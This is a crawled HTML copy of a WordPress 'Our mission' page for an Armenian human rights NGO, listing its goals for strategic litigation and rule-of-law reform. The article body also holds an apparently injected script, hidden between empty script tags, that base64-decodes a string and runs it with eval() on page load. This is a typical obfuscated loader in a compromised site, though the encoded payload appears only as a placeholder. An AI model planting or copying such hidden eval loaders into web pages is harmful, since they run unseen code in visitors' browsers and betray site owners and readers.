

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://strategiclitigations.org/our-mission/
body_size: 38308
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>     <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width">

        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://strategiclitigations.org/xmlrpc.php">
        
        <!--wordpress head-->
        <title>Our mission | &quot;Center for Strategic Litigations&quot; Human Rights NGO</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="&quot;Center for Strategic Litigations&quot; Human Rights NGO &raquo; Feed" href="https://strategiclitigations.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;Center for Strategic Litigations&quot; Human Rights NGO &raquo; Comments Feed" href="https://strategiclitigations.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/strategiclitigations.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://strategiclitigations.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='http://strategiclitigations.org/wp-content/themes/bootstrap-basic/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-style-css' href='http://strategiclitigations.org/wp-content/themes/bootstrap-basic/css/bootstrap-theme.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='http://strategiclitigations.org/wp-content/themes/bootstrap-basic/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='http://strategiclitigations.org/wp-content/themes/bootstrap-basic/css/main.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic-style-css' href='http://strategiclitigations.org/wp-content/themes/bootstrap-basic/style.css?ver=1.2.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://strategiclitigations.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://strategiclitigations.org/wp-json/wp/v2/pages/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://strategiclitigations.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://strategiclitigations.org/our-mission/" />
<link rel='shortlink' href='https://strategiclitigations.org/?p=119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://strategiclitigations.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstrategiclitigations.org%2Four-mission%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://strategiclitigations.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstrategiclitigations.org%2Four-mission%2F&#038;format=xml" />
    </head>
    <body class="wp-singular page-template-default page page-id-119 wp-embed-responsive wp-theme-bootstrap-basic">
         
        <!--[if lt IE 8]>
            <p class="ancient-browser-alert">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/" target="_blank">upgrade your browser</a>.</p>
        <![endif]-->
        
        
        <div class="container page-container">
             
            <header role="banner">
                <div class="row row-with-vspace site-branding">
                    <div class="col-md-6 site-title">
                        <h1 class="site-title-heading">
                            <a href="https://strategiclitigations.org/" title="&quot;Center for Strategic Litigations&quot; Human Rights NGO" rel="home">&quot;Center for Strategic Litigations&quot; Human Rights NGO</a>
                        </h1>
                        <div class="site-description">
                            <small>
                                Promoting Human Rights and Rule of Law in Armenia 
                            </small>
                        </div>
                    </div>
                    <div class="col-md-6 page-header-top-right">
                        <div class="sr-only">
                            <a href="#content" title="Skip to content">Skip to content</a>
                        </div>
                         
                    </div>
                </div><!--.site-branding-->
                
                <div class="row main-navigation">
                    <div class="col-md-12">
                        <nav class="navbar navbar-default" role="navigation">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-primary-collapse">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            
                            <div class="collapse navbar-collapse navbar-primary-collapse">
                                <ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-904"><a href="https://strategiclitigations.org/">HOME</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://strategiclitigations.org/category/news-2/">NEWS</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-862 dropdown" data-dropdown="dropdown"><a href="https://strategiclitigations.org/about-us/" class="dropdown-toggle" data-toggle="dropdown">ABOUT US <span class="caret"></span> </a>
<ul class="sub-menu dropdown-menu">
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://strategiclitigations.org/about-us/board/">Board</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://strategiclitigations.org/about-us/what-is-strategic-litigation/">What is strategic litigation?</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://strategiclitigations.org/about-us/our-mission/">Our Mission</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://strategiclitigations.org/about-us/main-values/">Main values</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20 dropdown" data-dropdown="dropdown"><a href="https://strategiclitigations.org/category/ourwork/" class="dropdown-toggle" data-toggle="dropdown">OUR WORK <span class="caret"></span> </a>
<ul class="sub-menu dropdown-menu">
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://strategiclitigations.org/category/ourwork/projects/">Projects</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://strategiclitigations.org/category/ourwork/activities/">Activities</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://strategiclitigations.org/category/ourwork/litigations/">Litigations</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21 dropdown" data-dropdown="dropdown"><a href="https://strategiclitigations.org/category/publications/" class="dropdown-toggle" data-toggle="dropdown">PUBLICATIONS <span class="caret"></span> </a>
<ul class="sub-menu dropdown-menu">
	<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://strategiclitigations.org/category/publications/reports-2/">Reports</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://strategiclitigations.org/category/publications/manuals/">Manuals</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://strategiclitigations.org/category/publications/guidelines/">Guidelines</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18 dropdown" data-dropdown="dropdown"><a href="https://strategiclitigations.org/category/library/" class="dropdown-toggle" data-toggle="dropdown">LIBRARY <span class="caret"></span> </a>
<ul class="sub-menu dropdown-menu">
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://strategiclitigations.org/category/library/decisionsofechr/">Decisions of ECHR</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://strategiclitigations.org/category/library/echr-application/">ECHR Application</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://strategiclitigations.org/category/library/decisions-of-constitutional-court-of-ra/">Decisions of Constitutional Court of RA</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://strategiclitigations.org/category/library/human-rights-reports/">Human Rights Reports</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://strategiclitigations.org/support-csl/">SUPPORT CSL</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://strategiclitigations.org/contact/">CONTACT</a></li>
</ul> 
                                 
                            </div><!--.navbar-collapse-->
                        </nav>
                    </div>
                </div><!--.main-navigation-->
            </header>
            
            
            <div id="content" class="row row-with-vspace site-content">
 
  
                <div class="col-md-12 content-area" id="main-column">
                    <main id="main" class="site-main" role="main">
                        <article id="post-119" class="post-119 page type-page status-publish hentry">
    <header class="entry-header">
        <h1 class="entry-title">Our mission</h1>
    </header><!-- .entry-header -->

    <div class="entry-content">
        <p><strong>To support Armenia in the formation of legal system rooted in the rule-of-law principle through strategic litigation.</strong></p>
<p><strong>Our Objectives</strong></p>
<ul>
<li>To unite the efforts and the contributions of the members and supporters of the organization and to direct it toward Protection of Human Rights and Fundamental Freedoms in the Republic of Armenia.</li>
<li>To promote the development and the improvement of the judiciary system through strategic litigations in the Republic of Armenia.</li>
<li>To contribute to the creation of new mechanisms for the human rights protection through strategic litigations.</li>
<li>To apply the case law of the European Court of Human Rights in the national courts through strategic litigations.</li>
<li>To promote the development and improvement of advocate institute in the Republic of Armenia through strategic litigations.</li>
<li>To build trust towards the profession of the advocate.</li>
<li>To improve the quality of legal education.</li>
<li>To support the peace building process in the South Caucasus through strategic litigations.</li>
<li>To promote the development of effective social means for human rights protection and fundamental freedoms.</li>
<li>To raise legal awareness and legal consciousness of the youth.</li>
<li>To raise legal awareness and legal culture through non formal education.</li>
<li>To contribute to the development of human rights education.</li>
<li>To establish a human rights library.</li>
<li>To promote provision of pro bono legal aid.</li>
<li>To organize advocacy campaigns through activating lawyers.</li>
<li>To participate in the development of national and international human rights programs.</li>
<li>To establish collaboration between Armenian and regional and international human rights institutions.</li>
<li>To initiate legislative changes and to present them to the legislative and executive branches in the Republic of Armenia.</li>
<li>To organize international exchanges for human rights lawyers.</li>
</ul>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var JIGLLDTWEI = atob('[base64]'); 
eval(JIGLLDTWEI);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
 
        <div class="clearfix"></div>
            </div><!-- .entry-content -->
    
    <footer class="entry-meta">
         
    </footer>
</article><!-- #post-## -->



 
                    </main>
                </div>
  

            </div><!--.site-content-->
            
            
            <footer id="site-footer" role="contentinfo">
                <div id="footer-row" class="row site-footer">
                    <div class="col-md-6 footer-left">
                        Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a> | Theme: <a href="https://rundiz.com" rel="nofollow">Bootstrap Basic</a> 
                    </div>
                    <div class="col-md-6 footer-right text-right">
                         
                    </div>
                </div>
            </footer>
        </div><!--.container page-container-->
        
        
        <!--wordpress footer-->
        <script type="speculationrules">
